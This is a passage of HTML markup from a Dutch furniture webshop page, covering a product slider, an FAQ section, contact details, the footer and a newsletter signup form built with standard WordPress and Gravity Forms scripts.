	</a><a href="https://www.tomassotables.com/nl/product/courgenard-eetkamerstoel-groen-blauw-geel-grijs-roze/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14064" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14064" data-product_sku="K410 krzesło" aria-label="Select options for &ldquo;Courgenard Eetkamerstoel Groen, Blauw, Geel, Grijs, Roze&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14064" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
								</div><!-- /.product-secondary -->
							
							</div><!-- /.slider__slide -->

						
					</div><!-- /.slider__slides -->
				</div><!-- /.slider__clip -->

				<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__prev slider__btn--prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__next slider__btn--next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->

				<div class="slider__paging"></div><!-- /.slider__paging -->

			</div><!-- /.slider-products -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section>
<section data-rocket-location-hash="e484858c4f9a4110cb1dc6126d39312f" class="section-faq section-faq--alt" id="faqs">
	<div class="shell">
		<div class="section__inner">
							<div class="section__head">
					<h4>Veelgestelde vragen (FAQ)</h4>
				</div><!-- /.section__head -->
			
			<div class="section__body">
				<div class="section__accordion">
					<div class="accordion-faq js-accordion">
													<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Ik bestel voor het eerst. Hoe gaat dat bij Tomasso Tables?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Het plaatsen van een bestelling bij Tomasso Tables kan op eenvoudige wijze. Weet je al precies waar je naar op zoek bent, dan bestel je het makkelijk via onze webshop. Dit kan door op het gewenste artikel te klikken en dat daarna in je online winkelwagentje te stoppen. Vervolgens kun je het afreken proces doorlopen. Mocht je advies willen krijgen over welke meubels het beste voor je zijn, dan helpen we je graag! Je kunt ons bellen, e-mailen, of met ons chatten. Dan word je deskundig geholpen door één van onze verkoopmedewerkers.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 					</div><!-- /.accordion-faq -->
				</div><!-- /.section__accordion -->
			</div><!-- /.section__body -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section>
<section data-rocket-location-hash="c7c46e02bdb1823848a905310365b9a6" class="section-chat">
	<div class="shell">
		<div class="section__inner">
							<div class="section__image" data-aos="fade-right">
					<img width="861" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20861%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png 861w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-252x300.png 252w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-768x913.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-1292x1536.png 1292w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-60x71.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-110x131.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-600x713.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-64x76.png 64w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x.png 1440w" data-lazy-sizes="(max-width: 861px) 100vw, 861px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png" /><noscript><img width="861" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png 861w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-252x300.png 252w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-768x913.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-1292x1536.png 1292w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-60x71.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-110x131.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-600x713.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-64x76.png 64w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x.png 1440w" sizes="(max-width: 861px) 100vw, 861px" /></noscript>				</div><!-- /.section__image -->
			
			<div class="section__content">
				<div class="section__content-inner" data-aos="fade-left">
					<div class="box-chat">
						<div class="box__inner">
							<div class="box__content">
																	<div class="box__title">
										<h3>Hulp of advies nodig? Chat met een interieur expert.</h3>
									</div><!-- /.box__title -->
								
																	<div class="box__info">
																																<div class="box__tile">
																									<div class="box__tile-icon">
														<img width="16" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2020'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/07/phone-icon-secondary-no-black-bg.svg" /><noscript><img width="16" height="20" src="https://www.tomassotables.com/wp-content/uploads/2024/07/phone-icon-secondary-no-black-bg.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>													</div><!-- /.box__tile-icon -->
												
												<div class="box__tile-text">
													<a href="tel:+3197010205334" >+31 970 102 05334</a>
												</div><!-- /.box__tile-text -->
											</div><!-- /.box__tile -->
																																<div class="box__tile">
																									<div class="box__tile-icon">
														<img width="20" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2014'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/mail-icon.svg" /><noscript><img width="20" height="14" src="https://www.tomassotables.com/wp-content/uploads/2024/04/mail-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>													</div><!-- /.box__tile-icon -->
												
												<div class="box__tile-text">
													<a href="mailto:info@tomassotables.com" >info@tomassotables.com</a>
												</div><!-- /.box__tile-text -->
											</div><!-- /.box__tile -->
																			</div><!-- /.box__info -->
															</div><!-- /.box__content -->

							<div class="box__form">
								<div class="form-chat">
									<form action="" method="POST">
										<div class="form__actions">
											<input type="submit" class="form__btn form__btn--submit open_chat" value="Begin chat" name="submit" />

											<img width="22" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/chat-icon-white.svg"><noscript><img width="22" height="21" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/chat-icon-white.svg" alt=""></noscript>
										</div><!-- /.form__actions -->
									</form>
								</div><!-- /.form-chat -->
							</div><!-- /.box__form -->
						</div><!-- /.box__inner -->

											</div><!-- /.box-chat -->
				</div><!-- /.section__content-inner -->
			</div><!-- /.section__content -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-chat -->

<section data-rocket-location-hash="d8a9cac3169e4ea2e573e544e1c185e0" class="section-why">
	<div class="shell">
		<div class="section__inner" data-aos="fade-up">
							<div class="section__head">
					<h3>Waarom Tomasso Tables?</h3>
				</div><!-- /.section__head -->
			
							<div class="section__tiles">
					<div class="tiles">
						<div class="tiles__items">
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="45" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2044'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/customer-service-icon.svg" /><noscript><img width="45" height="44" src="https://www.tomassotables.com/wp-content/uploads/2024/04/customer-service-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>Geweldige klantenservice</h6>

												<p>
													Ons team staat elke dag klaar om te helpen, voor en na je bestelling.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="45" height="45" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/direct-icon.svg" /><noscript><img width="45" height="45" src="https://www.tomassotables.com/wp-content/uploads/2024/04/direct-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>Direct uit de fabriek</h6>

												<p>
													Het meest uitgebreide assortiment van de Benelux.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="41" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2047'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/shield-with-digit-inside-icon.svg" /><noscript><img width="41" height="47" src="https://www.tomassotables.com/wp-content/uploads/2024/04/shield-with-digit-inside-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>2 jaar garantie</h6>

												<p>
													Wij garanderen kwaliteit op onze producten met een garantie van 2 jaar.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
													</div><!-- /.tiles__items -->
					</div><!-- /.tiles -->
				</div><!-- /.section__tiles -->
					</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-why -->

	
</div><!-- /.main -->

		<footer data-rocket-location-hash="e1ea6a959112127d81df2797d2a07432" class="footer">
			<div data-rocket-location-hash="1c30e8393e6a40ebfc8322e3d76aa31b" class="footer__slider">
	<div class="shell">
		<div class="footer__slider-inner">
			<div class="slider-facts js-slider-facts">
				<div class="slider__clip swiper-container">
					<div class="slider__slides swiper-wrapper">
													<div class="slider__slide swiper-slide">
																	<div class="slider__slide-tile">
																					<img width="168" height="166" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20168%20166'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg 168w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-60x59.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-110x109.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 168px) 100vw, 168px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg" /><noscript><img width="168" height="166" src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg 168w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-60x59.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-110x109.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-100x100.jpg 100w" sizes="(max-width: 168px) 100vw, 168px" /></noscript>										
																					<p>Opgericht door interieur experts</p>
																			</div><!-- /.slider__slide-tile -->
															</div><!-- /.slider__slide swiper-slide -->
													<div class="slider__slide swiper-slide">
																	<div class="tile-reviews-secondary js-review">
																					<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
										
										<div class="tile__inner">
											<div class="tile__logo">
												<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
											</div><!-- /.tile__logo -->

											
											<div class="tile__rating" data-rating="4.0">
												<ul>
													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>
												</ul>
											</div><!-- /.tile__rating -->

											<div class="tile__number">
												<p>4.0</p>
											</div><!-- /.tile__number -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-reviews-secondary -->
															</div><!-- /.slider__slide swiper-slide -->
													<div class="slider__slide swiper-slide">
																	<div class="slider__slide-tile">
																					<img width="245" height="137" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20245%20137'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png 245w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-60x34.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-110x62.png 110w" data-lazy-sizes="(max-width: 245px) 100vw, 245px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png" /><noscript><img width="245" height="137" src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png 245w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-60x34.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-110x62.png 110w" sizes="(max-width: 245px) 100vw, 245px" /></noscript>										
																					<p>Betaal achteraf of in termijnen</p>
																			</div><!-- /.slider__slide-tile -->
															</div><!-- /.slider__slide swiper-slide -->
											</div><!-- /.slider__slides swiper-wrapper -->
				</div><!-- /.slider__clip swiper-container -->
			</div><!-- /.slider-facts -->
		</div><!-- /.footer__slider-inner -->
	</div><!-- /.shell -->
</div><!-- /.footer__slider -->

			
<div data-rocket-location-hash="c7c926c69316a4b4cff19e26428c4dd3" class="footer__content">
	<div class="shell">
		<div class="footer__content-inner">
			<div class="footer__cols">
									<div class="footer__col">
						<div class="footer__info js-footer-info">
							<div class="footer__links">
																	<h5>Contacteer ons</h5>
								
								<div class="footer__links-complex">
									<div class="footer__links-wrapper">
										<div class="footer__links-contacts">
	<ul>
					<li>
				<div class="tile-contact">
					<a href="mailto:%20info@tomassotables.com">
													<div class="tile__icon">
								<img width="25" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2018'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/mail-icon-secondary.svg" /><noscript><img width="25" height="18" src="https://www.tomassotables.com/wp-content/uploads/2024/05/mail-icon-secondary.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</div><!-- /.tile__icon -->
						
						<div class="tile__text">
							info@tomassotables.com						</div><!-- /.tile__text -->
					</a>
				</div><!-- /.tile-contact -->
			</li>
					<li>
				<div class="tile-contact">
					<a href="tel:+3197010205334">
													<div class="tile__icon">
								<img width="16" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2020'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon-secondary.svg" /><noscript><img width="16" height="20" src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon-secondary.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</div><!-- /.tile__icon -->
						
						<div class="tile__text">
							+31 970 102 05334						</div><!-- /.tile__text -->
					</a>
				</div><!-- /.tile-contact -->
			</li>
			</ul>
</div><!-- /.footer__links-contacts -->
<div class="footer__links-socials">
			<h6>Volg ons op social media</h6>
	
	<div class="socials">
		<ul>
							<li>
					<span>
						<a href="https://www.instagram.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-instagram"></i>
						</a>
					</span>
				</li>
							<li>
					<span>
						<a href="https://www.facebook.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
						</a>
					</span>
				</li>
							<li>
					<span>
						<a href="https://www.pinterest.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-pinterest-p"></i>
						</a>
					</span>
				</li>
					</ul>
	</div><!-- /.socials -->
</div><!-- /.footer__links-socials -->
<div class="footer__links-payments">
	<ul>
					<li>
				<img width="38" height="29" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2029'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" /><noscript><img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="39" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" /><noscript><img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="40" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" /><noscript><img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
			</ul>
</div><!-- /.footer__links-payments -->
									</div><!-- /.footer__links-wrapper -->
								</div><!-- /.footer__links-complex -->
							</div><!-- /.footer__links -->
						</div><!-- /.footer__info -->
					</div><!-- /.footer__col -->
				
															<div class="footer__col">
							<div class="footer__info js-footer-info">
																											<div class="footer__links">
																							<h5>Klantenservice</h5>
											
											<nav class="nav-footer footer__nav"><ul id="menu-klantenservice" class="menu"><li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="/nl/support/">Contacteer ons</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="/nl/bestellen-verzenden/">Bestellen &#038; Verzenden</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="/nl/retourbeleid/">Retourbeleid</a></li>
</ul></nav>										</div><!-- /.footer__links -->
																								</div><!-- /.footer__info -->
						</div><!-- /.footer__col -->
																				<div class="footer__col">
							<div class="footer__info js-footer-info">
																											<div class="footer__links">
																							<h5>Wonen</h5>
											
											<nav class="nav-footer footer__nav"><ul id="menu-wonen" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-319"><a href="https://www.tomassotables.com/nl/tafels/">Tafels</a></li>
</ul></nav>										</div><!-- /.footer__links -->
																								</div><!-- /.footer__info -->
						</div><!-- /.footer__col -->
																				<div class="footer__col">
							<div class="footer__contacts">
																	<div class="footer__contacts-text">
										<h5>Nieuwsbrief</h5>

																					<p>Meld je aan om onze e-mail updates te ontvangen</p>
																			</div><!-- /.footer__contacts-text -->
								
																	<div class="footer__contacts-form">
										<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});</script>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework subscribe_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' ><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2' class='subscribe' action='/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_2_1" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible gfield--email gfield--large"  data-field-class="gfield--email gfield--large" data-js-reload="field_2_1" ><label class='gfield_label gform-field-label' for='input_2_1'>E-mailadres<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large' tabindex='1'  placeholder='Vul je e-mailadres in...' aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform_footer top_label'> <button id="gform_submit_button_2" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_2&quot;]){return false;}  if( !jQuery(&quot;#gform_2&quot;)[0].checkValidity || jQuery(&quot;#gform_2&quot;)[0].checkValidity()){window[&quot;gf_submitting_2&quot;]=true;}  ">Aanmelden</button> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=1&amp;theme=gravity-theme' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImM3ZmNjZTFjYmNlMGFmNjQ5MmI2ZDk1NzIxM2IwMGY1Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='Dit iframe bevat de vereiste logica om Ajax aangedreven Gravity Forms te verwerken.'></iframe>
		                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
